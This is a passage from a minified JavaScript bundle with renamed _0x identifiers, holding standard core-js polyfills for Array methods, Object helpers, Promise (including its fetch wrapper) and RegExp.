        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
